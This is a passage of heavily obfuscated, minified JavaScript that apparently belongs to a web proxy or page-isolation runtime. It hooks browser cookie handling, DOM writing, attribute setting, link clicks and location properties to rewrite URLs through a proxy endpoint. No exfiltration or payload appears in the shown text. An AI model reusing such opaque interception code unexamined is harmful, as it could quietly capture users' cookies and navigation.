e=c;let[n,o]=t;return[n,o,...(0,r.ks)(n)[e(4179)](";")]}))[c(1671)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Yt[c(3690)])(g,{decodeValues:!1}));var g,w;if(void 0===p[c(1917)]&&(p[c(1917)]=i[c(2713)][c(3183)]),w=(w=p[c(1917)])[c(3936)](".")?w[c(1095)](1):w,l[c(3183)]===n[c(2082)]&&(!w||l[c(3183)][c(3441)](w)))return S.A[c(4325)](i)[c(3825)][c(3364)][c(3984)](this,t,...d);const b=function(t,e,n,i,a){const l=c,u=new URL((0,o.EW)(e[l(4202)][l(1348)])?(0,o.sH)(e[l(4202)][l(1348)])[l(3003)]:e[l(4202)][l(1348)]);if(!a[l(1682)])if("/"===u[l(4233)])a[l(1682)]="/";else{const t=u[l(4233)][l(4179)]("/")[l(1095)](0,-1)[l(1425)]("/");a[l(1682)]=t||"/"}return a[l(1917)]||(a[l(1917)]=u[l(3183)]),a[l(1917)][l(3936)](".")||(a[l(1917)]="."+a[l(1917)]),((t,e,n,i)=>{const a=l,c=n[a(949)]((t=>t[a(3504)]===i[a(3504)]&&t[a(1917)]===i[a(1917)]&&t[a(1682)]===i[a(1682)])),u=c?c[a(1428)]:(0,r.md)(""[a(2203)](i[a(1917)],";")[a(2203)](i[a(1682)],";")[a(2203)](i[a(3504)]),(0,$t.$o)()),d={httpOnly:i[a(519)],maxAge:i[a(3552)],encode:t=>t};return d[a(1682)]=function(t,e){const n=a,r=(0,o.rI)(e,t[n(2082)]);if("v9"===t[n(4192)])return"/"[n(2203)](o.ZM,"/")[n(2203)](t[n(2082)],"/")[n(2203)](r);if(n(3374)===t[n(4192)])return"/"[n(2203)](o.Ph,"/")[n(2203)](t[n(2082)],"/")[n(2203)](r);if(n(1227)===t[n(4192)])return"/"[n(2203)](o.g3,"/")[n(2203)](t[n(2082)],"/")[n(2203)](r);if(n(1964)===t[n(4192)])return"/"[n(2203)](o.qF,"/")[n(2203)](t[n(2082)],"/")[n(2203)](r);throw new Error(n(3700)[n(2203)](t))}(t,i[a(1917)]),d[a(1917)]=new URL((0,s.aV)(e))[a(3183)],d[a(1734)]=!0,d[a(3556)]=a(1635),i[a(2430)]&&!isNaN(i[a(2430)][a(877)]())&&(d[a(2430)]=i[a(2430)]),(0,Gt.l)(u,i[a(1020)],d)})(t,n,i,a)}(n,i,e.A[c(1617)],m,p);return S.A[c(4325)](i)[c(3825)][c(3364)][c(3984)](this,b,...d)}}),de(i,a(3576),a(3306),(function(t){const e=a;return S.A[e(4325)](i)[e(985)][e(3984)](this,(0,r.md)(t))})),de(i,a(1574),a(3306),(function(t){const e=a;return e(1716)!=typeof t&&(t=i[e(3954)](t)),S.A[e(4325)](i)[e(1065)][e(3984)](this,(0,r.md)(t))})),de(i,a(3576),a(4171),(function(t){const e=a;return S.A[e(4325)](i)[e(3749)][e(3984)](this,(0,r.md)(t))})),de(i,a(3576),a(554),(function(t){const e=a;return t=(0,te.w4)(t),S.A[e(4325)](i)[e(2820)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(3576),a(2491),(function(t){const e=a;return t=(0,te.w4)(t),S.A[e(4325)](i)[e(1813)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(3576),a(2259),(function(t){const s=a;let c=t[s(668)]();if(0===c[s(4044)])return S.A[s(4325)](i)[s(3596)][s(3984)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[s(2060)](l)&&(c=c[s(3055)](l,((t,r)=>{const a=s,c=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[a(543)],baseUrl:S.A[a(4325)](i)[a(3153)][a(4325)][a(2115)](i[a(1574)]),endpoint:e.A[a(1617)]});return a(591)[a(2203)](c,"')")})));let u=Jt({_window:i,protectUrlContext:n,html:c,docBaseUrl:S.A[s(4325)](i)[s(3153)][s(4325)][s(2115)](this)})||c;if(c[s(3704)](s(2390))&&c[s(3704)](s(2623))&&!c[s(3704)](s(2710))&&u[s(3704)](s(2710))&&(u=u[s(1095)](0,u[s(3109)](s(2710)))),!c[s(3704)]("\n")&&c[s(3936)](s(3318))&&c[s(4179)]("<")[s(4044)]-1==1&&!c[s(3704)](s(3190))&&u[s(3441)](s(3190))&&(u=u[s(1095)](0,u[s(3109)](s(3190)))),c[s(3936)](s(2717))&&c[s(3441)](s(813))){const t=s(868)[s(2203)]((0,r.md)(s(2429)),'">');u=u[s(1095)](0,u[s(3109)](t)+t[s(4044)])}const d=S.A[s(4325)](i)[s(3596)][s(3984)](this,u);return this[s(4083)]&&(se(i[s(1574)]),pt(this[s(4083)]),Mt(this[s(4083)]),L[s(1285)](this[s(4083)]),i[s(3575)]&&i[s(3575)]()),d})),de(i,a(3576),a(1933),(function(t){return this[a(2259)](t+"\n")})),de(i,a(2101),a(3306),(function(t){const e=a;return S.A[e(4325)](i)[e(1261)][e(3984)](this,(0,r.md)(t))})),de(i,a(2101),a(554),(function(t){const e=a;return t=(0,te.w4)(t),S.A[e(4325)](i)[e(617)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(2101),a(2491),(function(t){const e=a;return t=(0,te.w4)(t),S.A[e(4325)](i)[e(2150)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(2296),a(4252),(function(t,e){const r=a;return r(4261)!==e?S.A[r(4325)](i)[r(3983)][r(3984)](this,t,e):S.A[r(4325)](i)[r(3983)][r(3984)](this,Jt({_window:i,protectUrlContext:n,html:t}),e)})),he(i,a(1915),a(1529),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=S.A[t(4325)](i)[t(4314)][t(4325)][t(3984)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.md)(t);for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(937)][e(3364)][e(3984)](this,t,...o)}}),fe(i,a(1915),a(3118),{get:function(t,e){const n=a,o=t[e];return o?n(4044)===e?o:n(997)==typeof o?e===(null===(s=i[n(1120)])||void 0===s?void 0:s[n(4385)])?function(){const e=n,s=o[e(3984)](t);return new(i[e(3082)])(s,{get:function(t,n){const o=e,i=t[n];return i?o(4330)===n?function(){const e=o,n=i[e(3984)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(1020)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(3504)===e&&i[n(3936)](n(3655))){const t=i[n(1095)](5);return(0,r._)(t)?n(3655)+(0,r.ks)(t):i}return i}}):o(997)==typeof i?i[o(759)](t):i:i}}):n}:o(997)==typeof i?i[o(759)](t):i:i}})}:o[n(759)](t):new(i[n(3082)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(997)==typeof i)return i[o(759)](t);if(o(3504)===e&&i[o(3936)](o(3655))){const t=i[o(1095)](5);return o(3655)+((0,r._)(t)?(0,r.ks)(t):t)}return i}}):o;var s}},null),fe(i,a(1915),a(1546),{get:function(t,e){const n=a,o=t[e];if(!o)return o;if(n(2076)===e)return function(){const e=n,i=[];for(var s=arguments[e(4044)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(2285)]((t=>{i[e(923)]((0,r.md)(t))})),o[e(2115)](t,[...i])};if(n(517)===e)return function(e){return o[n(2115)](t,[(0,r.md)(e)])};if(n(1562)===e)return function(){const e=n;for(var i=arguments[e(4044)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(1671)]((t=>(0,r.md)(t)));return o[e(2115)](t,[...c])};if(n(4077)===e)return function(e,i){return o[n(2115)](t,[(0,r.md)(e),i])};if(n(3072)===e)return function(e,i){return o[n(2115)](t,[(0,r.md)(e),(0,r.md)(i)])};if(n(1020)===e)return o[n(4179)](" ")[n(1671)]((t=>t[n(1652)]()))[n(1671)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(1425)](" ");if(e===i[n(1120)][n(4385)])return function(){const e=n,s=o[e(3984)](t);return new(i[e(3082)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(4330)===n?function(){const e=o,n=s[e(3984)](t);return n?new(i[e(3082)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(1020)===n?(0,r._)(i)?(0,r.ks)(i):i:o(997)==typeof i?i[o(759)](t):i:i}}):n}:o(997)==typeof s?s[o(759)](t):s:s}})};if(n(1716)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(997)==typeof o?o[n(759)](t):o},set:function(t,e,n){const o=a;return o(1020)===e&&(n=n[o(4179)](" ")[o(1671)]((t=>t[o(1652)]()))[o(1671)]((t=>(0,r._)(t)?t:(0,r.md)(t)))[o(1425)](" ")),t[e]=n,!0}},(function(t){const e=a;return t=t[e(4179)](" ")[e(1671)]((t=>t[e(1652)]()))[e(1671)]((t=>(0,r.md)(t)))[e(1425)](" "),S.A[e(4325)](i)[e(1383)][e(3984)](this,e(1641),t),t}),(()=>!0)),he(i,a(1915),a(2045),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return S.A[t(4325)](i)[t(937)][t(4325)][t(3984)](this,...n)[t(4179)](" ")[t(1671)]((e=>e[t(1652)]()))[t(1671)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(1425)](" ")},set:function(t){const e=a,n=t[e(4179)](" ")[e(1671)]((t=>t[e(1652)]()))[e(1671)]((t=>(0,r.md)(t)))[e(1425)](" ");for(var o=arguments[e(4044)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return S.A[e(4325)](i)[e(937)][e(3364)][e(3984)](this,n,...s)}}),de(i,a(1915),a(4104),(function(t){const e=a;return S.A[e(4325)](i)[e(1621)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))})),de(i,a(1915),a(3579),(function(t){const e=a;if(t[e(3936)](e(3655))){const n=t[e(1095)](5)[e(1683)]();(0,r._)(n)||(t=e(3655)+(0,r.md)(n))}let n="";return n=e(2571)===t||e(1041)===t||e(3941)===t?S.A[e(4325)](i)[e(990)][e(3984)](this,(0,r.md)(t)):S.A[e(4325)](i)[e(990)][e(3984)](this,t),n?("id"===t&&(0,r._)(n)?n=(0,r.ks)(n):e(1641)===t?n=n[e(4179)](" ")[e(1671)]((t=>t[e(1652)]()))[e(1671)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(1425)](" "):e(2746)===t||e(4086)===t?e(1716)==typeof n&&n[e(3936)](e(2367))&&(n=n[e(1095)](3)):(()=>!!(e(3221)===this[e(3337)][e(1683)]()&&e(1060)===t&&(0,o.EW)(n)||e(2580)===this[e(3337)][e(1683)]()&&e(1060)===t&&(0,o.EW)(n)||e(3120)===this[e(3337)][e(1683)]()&&e(1060)===t&&(0,o.EW)(n)||e(1133)===this[e(3337)][e(1683)]()&&e(1348)===t&&(0,o.EW)(n)||"a"===this[e(3337)][e(1683)]()&&e(1348)===t&&(0,o.EW)(n)||e(1867)===this[e(3337)][e(1683)]()&&e(1060)===t&&(0,o.EW)(n)||e(3972)===this[e(3337)][e(1683)]()&&e(1060)===t&&(0,o.EW)(n)||e(1255)===this[e(3337)][e(1683)]()&&e(3950)===t&&(0,o.EW)(n)))()?n=(0,o.sH)(n)[e(3003)]:e(2580)===this[e(3337)][e(1683)]()&&e(1928)===t||e(3972)===this[e(3337)][e(1683)]()&&e(1928)===t?n=Xt(n):e(1255)===this[e(3337)][e(1683)]()&&e(1082)===t&&(0,r._)(n)||this[e(3337)][e(1683)]()[e(3936)](e(2117))&&e(3972)===t&&(0,r._)(n)||e(2299)===t&&(0,r._)(n)?n=(0,r.ks)(n):e(1376)===t&&(0,r._)(n)?n=(0,r.xE)(n):e(3533)===t&&(n=qt(n)),e(2314)===t&&(n=(0,Pt.H)(n)),n):n})),de(i,a(1915),a(4171),(function(t){const e=a;return S.A[e(4325)](i)[e(1493)][e(3984)](this,(0,r.md)(t))})),de(i,a(1915),a(1172),(function(t){const e=a;if(t[e(3936)](e(3655))){const n=t[e(1095)](5)[e(1683)]();(0,r._)(n)||(t=e(3655)+(0,r.md)(n))}return S.A[e(4325)](i)[e(2277)][e(3984)](this,t)})),he(i,a(1915),"id",{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=S.A[t(4325)](i)[t(3240)][t(4325)][t(3984)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;e(1716)!=typeof t&&(t=i[e(3954)](t)),It(i,t);for(var n=arguments[e(4044)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(3240)][e(3364)][e(3984)](this,(0,r.md)(t),...o)}}),he(i,a(1915),a(1335),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(1235)][t(4325)][t(3984)](this,...n);return t(2314)===this[t(3337)][t(1683)]()?(0,Nt.sR)(o):o},set:function(t){const e=a;for(var r=arguments[e(4044)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(2314)===this[e(3337)][e(1683)]())return S.A[e(4325)](i)[e(1235)][e(3364)][e(3984)](this,(0,Nt.dv)({protectUrlContext:n,stylesheet:t}),...o);if(e(3120)===this[e(3337)][e(1683)]())return S.A[e(4325)](i)[e(1235)][e(3364)][e(3984)](this,t,...o);const c=t[e(668)]();return this instanceof i[e(2372)]&&c[e(3704)](e(3239))?S.A[e(4325)](i)[e(1235)][e(3364)][e(3984)](this,t,...o):S.A[e(4325)](i)[e(1235)][e(3364)][e(3984)](this,Jt({_window:i,protectUrlContext:n,html:t}),...o)}}),he(i,a(1915),a(3407),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(4147)][t(4325)][t(3984)](this,...n);return t(2314)===this[t(3337)][t(1683)]()?(0,Nt.sR)(o):o},set:function(t){const e=a,r=t[e(668)]();for(var o=arguments[e(4044)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return this instanceof i[e(2372)]&&r[e(3704)](e(3239))?S.A[e(4325)](i)[e(4147)][e(3364)][e(3984)](this,t,...s):S.A[e(4325)](i)[e(4147)][e(3364)][e(3984)](this,Jt({_window:i,protectUrlContext:n,html:t}),...s)}}),de(i,a(1915),a(2579),(function(t,e){const r=a;return S.A[r(4325)](i)[r(2051)][r(3984)](this,t,this instanceof i[r(3891)]&&r(2314)!==this[r(3337)][r(1683)]()?Jt({_window:i,protectUrlContext:n,html:e}):(0,Nt.dv)({protectUrlContext:n,stylesheet:e}))})),de(i,a(1915),a(554),(function(t){const e=a;return t=(0,te.w4)(t),S.A[e(4325)](i)[e(2166)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(1915),a(2491),(function(t){const e=a;return t=(0,te.w4)(t),S.A[e(4325)](i)[e(1674)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(1915),a(4138),(function(t){const e=a;if(t[e(3936)](e(3655))){const n=t[e(1095)](5)[e(1683)]();(0,r._)(n)||(t=e(3655)+(0,r.md)(n))}return S.A[e(4325)](i)[e(814)][e(3984)](this,t)})),de(i,a(1915),a(867),(function(t){const e=a;return!!t&&S.A[e(4325)](i)[e(2484)][e(3984)](this,(0,Nt.Qw)({protectUrlContext:n,selector:t}))}));const l=[a(999),a(627),a(1171),a(1407),a(3952),a(3976),a(3674)],u=["id",a(1641),a(4086),a(2746),a(1060),a(4494),a(1928),a(1348),a(1811),"as",a(3450),a(4426),a(3837),a(2299),a(1376),a(2571),a(1041),a(3941),a(2314),...l];de(i,a(1915),a(3945),(function(t,s){const c=a;t=t[c(1683)]();let u=String(s);const d=this[c(3337)][c(1683)]();if("id"!==t||(0,r._)(u))if(c(1641)===t)u=u[c(4179)](" ")[c(1671)]((t=>t[c(1652)]()))[c(1671)]((t=>(0,r.md)(t)))[c(1425)](" ");else if(c(2746)===t||c(4086)===t)u=c(2367)+u;else if(c(3221)===d)c(1060)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(900)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]}):c(4494)===t&&(u=c(1293)[c(2203)](jt,c(2904))[c(2203)]((0,o.Wq)({protectUrlContext:n,url:e.A[c(1617)]+c(4119),kind:o.MN[c(543)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]}),c(3466))[c(2203)]((0,Rt.x)().id,c(3405))+Jt({_window:i,protectUrlContext:n,html:u}));else if(c(2580)!==d&&c(3038)!==d||c(1060)!==t)if(c(2580)!==d&&c(3038)!==d||c(1928)!==t)if(c(3120)===d&&c(1060)===t)u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(543)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]});else if(c(1133)===d){var h;const r=c(1811)===t?u:null===(h=S.A[c(4325)](i)[c(990)][c(3984)](this,c(1811)))||void 0===h?void 0:h[c(1683)](),s=c(1348)===t?u:S.A[c(4325)](i)[c(990)][c(3984)](this,c(1348)),a="as"===t?u:S.A[c(4325)](i)[c(990)][c(3984)](this,"as"),l=c(4012)===r||c(1876)===r&&c(2314)===a?o.MN[c(3987)]:c(1876)===r&&c(3120)===a?o.MN[c(543)]:o.MN[c(3823)];c(1348)===t?u=(0,o.Wq)({protectUrlContext:n,url:u,kind:l,baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]}):s&&S.A[c(4325)](i)[c(2339)][c(3364)][c(3984)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:l,baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]}))}else if("a"!==d||c(1348)!==t||(0,o.EW)(u))if("a"===d&&c(3837)===t&&c(1716)==typeof u)t=c(3655)+(0,r.md)(c(3837));else if(c(1867)!==d||c(1060)!==t&&c(4426)!==t||(0,o.EW)(u))if(c(3972)!==d||c(1060)!==t||(0,o.EW)(u))if(c(3972)===d&&c(1928)===t)u=Bt({protectUrlContext:n,srcset:u,endpoint:e.A[c(1617)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)])});else if(c(1255)!==d||c(3950)!==t||(0,o.EW)(u))c(1255)!==d||c(1082)!==t||(0,r._)(u)||[c(2994),c(2392),c(1962),c(3722)][c(3704)](u)||(u=(0,r.md)(u));else{const t=S.A[c(4325)](i)[c(990)][c(3984)](this,c(1082));u=(0,o.Wq)({protectUrlContext:n,url:u,kind:c(2994)===t?o.MN[c(3459)]:o.MN[c(900)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]})}else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3823)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3823)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3459)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]});else u=Bt({protectUrlContext:n,srcset:u,endpoint:e.A[c(1617)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)])});else u=(0,o.Wq)({protectUrlContext:n,url:u,kind:o.MN[c(3823)],baseUrl:S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]),endpoint:e.A[c(1617)]});else It(i,u),u=(0,r.md)(u);if(l[c(3704)](t)&&(u=(0,Nt.oY)({protectUrlContext:n,value:u})),c(3450)===t&&(u=Vt(n,u,S.A[c(4325)](i)[c(3153)][c(4325)][c(2115)](i[c(1574)]))),c(1376)!==t||(0,r._)(u)||(u=(0,r.zp)(u)),c(2299)!==t||(0,r._)(u)||(u=(0,r.md)(u)),c(2571)!==t&&c(1041)!==t||(t=(0,r.md)(t)),c(3941)===t&&(t=(0,r.md)(t)),t[c(3936)](c(3655))){const e=t[c(1095)](5)[c(1683)]();(0,r._)(e)||(t=c(3655)+(0,r.md)(e))}return c(2314)===t&&(u=(0,Pt.e)(u)),S.A[c(4325)](i)[c(1383)][c(3984)](this,t,u)}),(function(t,e){const n=a,r=t[n(1683)]();return!!u[n(3704)](r)||!!r[n(3936)](n(3655))}));const d=[a(2813),a(1348)];de(i,a(1915),a(875),(function(t,s,c){const l=a;return l(2813)===s&&c[l(3936)]("#")?c="#"+(0,r.md)(c[l(1095)](1)):l(2813)!==s&&l(1348)!==s||(0,o.EW)(c)||(c=(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[l(3823)],baseUrl:S.A[l(4325)](i)[l(3153)][l(4325)][l(2115)](i[l(1574)]),endpoint:e.A[l(1617)]})),S.A[l(4325)](i)[l(779)][l(3984)](this,t,s,c)}),(function(t,e,n){const r=a;return!!d[r(2684)]((t=>e[r(3936)](t)))})),de(i,a(1915),a(1498),(function(t){const e=a;return S.A[e(4325)](i)[e(3100)][e(3984)](this,Jt({_window:i,protectUrlContext:n,html:t}))})),he(i,a(3576),a(3430),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(4325)](i)[t(3555)][t(4325)][t(3984)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3003)]:s}},(()=>!0)),he(i,a(3576),a(1837),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(4325)](i)[t(1969)][t(4325)][t(3984)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(3003)]:s}}),de(i,a(956),a(2048),(function(){const t=a;this[t(1168)]=!0;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(4325)](i)[t(4369)][t(3984)](this,...n)})),de(i,a(956),a(3346),(function(){const t=a;this[t(1207)]=!0;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(4325)](i)[t(2754)][t(3984)](this,...n)})),de(i,a(1040),a(1661),(function(t,s,c){const l=a;var u,d;null!==(u=this[l(1399)])&&void 0!==u||(this[l(1399)]=[]);const h=null!==(d=this[l(1399)][l(949)](re(t,s,c)))&&void 0!==d?d:(()=>{const a=l,u={eventName:t,callback:s,options:c,triggerCount:0,func:function(t){const s=a2F;this[s(1399)]=this[s(1399)][s(2094)]((t=>{const e=s;var n;return!(e(2271)!=typeof t[e(944)]&&null!==(n=t[e(944)])&&void 0!==n&&null!==(n=n[e(3216)])&&void 0!==n&&n[e(4484)])}));try{for(var a=arguments[s(4044)],l=new Array(a>1?a-1:0),d=1;d<a;d++)l[d-1]=arguments[d];u[s(761)][s(3461)]?u[s(761)][s(3461)][s(3984)](u[s(761)],t,...l):u[s(761)][s(3984)](this,t,...l)}catch(t){console[s(1581)](t)}const h=++u[s(2905)];let f=!1;if((t[s(1207)]||t[s(1168)]&&this[s(1399)][s(1345)]((t=>t[s(2905)]===h))||this instanceof i[s(3576)]&&this[s(1399)][s(1345)]((t=>t[s(2905)]===h)))&&(f=!0),f&&!t[s(1994)]){let a=t[s(1082)];for(;a&&"a"!==(null===(m=a)||void 0===m||null===(m=m[s(3337)])||void 0===m?void 0:m[s(1683)]());){var m;a=a[s(3767)]}if(a){var p;const c=S.A[s(4325)](i)[s(990)][s(3984)](a,s(3655)+(0,r.md)(s(3837)));if(c)try{i[s(4420)](c)}catch(t){}let l=S.A[s(4325)](i)[s(990)][s(3984)](a,s(1348));if(s(1716)!=typeof l||l[s(3936)](s(4407)))return;const u=null===(p=ge(i))||void 0===p?void 0:p[s(2790)];if((0,o.EW)(l)){const t=(0,o.sH)(l)[s(3003)];l=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(3459)],baseUrl:S.A[s(4325)](i)[s(3153)][s(4325)][s(2115)](i[s(1574)]),endpoint:e.A[s(1617)],extra:{sourceFrameOrigin:u}})}let d=S.A[s(4325)](i)[s(990)][s(3984)](a,s(3533));if(d=Vt(n,d,S.A[s(4325)](i)[s(3153)][s(4325)][s(2115)](i[s(1574)])),t[s(1937)](),l){if("#"===l){const t=(0,o.sH)(window[s(4202)][s(1348)])[s(3003)];l=(0,o.Wq)({protectUrlContext:n,url:t+"#",kind:o.MN[s(3459)],baseUrl:S.A[s(4325)](i)[s(3153)][s(4325)][s(2115)](i[s(1574)]),endpoint:e.A[s(1617)],extra:{sourceFrameOrigin:u}})}let t=i;for(;ht(t,s(1842),s(2366),{url:l,windowFeatures:d?s(3203)[s(2203)](d):void 0,name:i[s(3504)]}),t!==i[s(4051)];)t=t[s(2456)][s(3669)]}}}s(2271)!=typeof c&&null!=c&&c[s(3884)]&&(this[s(1399)]=this[s(1399)][s(2094)]((t=>t!==u)))}};return this[a(1399)][a(923)](u),u})();return S.A[l(4325)](i)[l(1270)][l(3984)](this,t,h[l(3599)],c)}),(function(t,e){return a(2366)===t})),de(i,a(1040),a(1460),(function(t,e,n){const r=a;var o;const s=null!==(o=this[r(1399)])&&void 0!==o?o:[],c=s[r(2822)](re(t,e,n));if(-1!==c){const[e]=s[r(2799)](c,1);return S.A[r(4325)](i)[r(2327)][r(3984)](this,t,e[r(3599)],n)}return S.A[r(4325)](i)[r(2327)][r(3984)](this,t,e,n)}),(t=>a(2366)===t)),he(i,a(3414),a(3533),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(4325)](i)[t(1687)][t(4325)][t(3984)](this,...n);return o?qt(o):o},set:function(t){const e=a;if(!t)return S.A[e(4325)](i)[e(1687)][e(3364)][e(3984)](this,t);for(var r=arguments[e(4044)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return S.A[e(4325)](i)[e(1687)][e(3364)][e(3984)](this,Vt(n,t,S.A[e(4325)](i)[e(3153)][e(4325)][e(2115)](i[e(1574)])),...o)}}),he(i,a(3414),a(1348),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1472)][t(4325)][t(2115)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]),s},set:function(t){const r=a;try{t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3459)],baseUrl:S.A[r(4325)](i)[r(3153)][r(4325)][r(2115)](i[r(1574)]),endpoint:e.A[r(1617)]})}catch(e){c.A[r(1422)](r(3699),t)}for(var s=arguments[r(4044)],l=new Array(s>1?s-1:0),u=1;u<s;u++)l[u-1]=arguments[u];return S.A[r(4325)](i)[r(1472)][r(3364)][r(3984)](this,t,...l)}}),he(i,a(3414),a(2356),{get:function(){const t=a;let e=S.A[t(4325)](i)[t(1472)][t(4325)][t(2115)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(3003)]);try{return new URL(e)[t(2356)]}catch(e){for(var n=arguments[t(4044)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return S.A[t(4325)](i)[t(776)][t(4325)][t(2115)](this,r)}}}),he(i,a(3414),a(3183),{get:function(){const t=a;let e=S.A[t(4325)](i)[t(1472)][t(4325)][t(2115)](this);(0,o.EW)(e)&&(e=(0,o.sH)(e)[t(3003)]);try{return new URL(e)[t(3183)]}catch(e){for(var n=arguments[t(4044)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return S.A[t(4325)](i)[t(1615)][t(4325)][t(2115)](this,r)}}}),he(i,a(3414),a(2841),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1472)][t(4325)][t(2115)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]);try{return new URL(s)[t(2841)]}catch(e){return S.A[t(4325)](i)[t(3772)][t(4325)][t(2115)](this,n)}}}),he(i,a(3414),a(4233),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1472)][t(4325)][t(2115)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]);try{return new URL(s)[t(4233)]}catch(e){return S.A[t(4325)](i)[t(2403)][t(4325)][t(2115)](this,n)}}}),he(i,a(3414),a(788),{get:function(){const t=a;for(var e=arguments[t(4044)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(4325)](i)[t(1472)][t(4325)][t(2115)](this,n);(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(3003)]);try{return new 